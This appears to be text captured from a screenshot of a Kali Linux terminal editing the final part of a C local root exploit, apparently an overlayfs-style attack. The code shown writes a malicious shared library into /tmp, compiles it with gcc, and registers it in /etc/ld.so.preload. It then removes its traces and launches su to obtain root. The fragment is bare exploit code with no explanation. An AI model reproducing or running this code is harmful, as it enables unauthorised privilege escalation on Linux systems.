 root@kali: /home/kali/Desktop
File Actions Edit View Help
    fprintf(stderr,"child threads done\n");
    fd = open("/etc/ld.so.preload",O_WRONLY);
    if(fd == -1) {
        fprintf(stderr,"exploit failed\n");
        exit(-1);
    }
    fprintf(stderr,"/etc/ld.so.preload created\n");
    fprintf(stderr,"creating shared library\n");
    lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
    write(lib,LIB,strlen(LIB));
    close(lib);
    lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w
");
    if(lib != 0) {
        fprintf(stderr,"couldn't create dynamic library\n");
        exit(-1);
    }
    write(fd,"/tmp/ofs-lib.so\n",16);
    close(fd);
    system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
    execl("/bin/su","su",NULL);
}
-- INSERT -- 142,11 Bot
KALI
BY OFFENSIVE SECURITY